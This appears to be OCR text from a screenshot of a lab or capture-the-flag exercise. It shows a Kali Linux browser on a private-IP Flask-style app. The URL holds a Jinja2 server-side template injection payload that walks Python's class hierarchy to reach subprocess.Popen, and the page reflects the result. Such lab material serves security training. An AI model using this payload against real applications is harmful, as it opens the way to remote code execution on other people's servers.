 10.10.155.181:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401] }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec
Welcome to the profile of <class 'subprocess.Popen'>!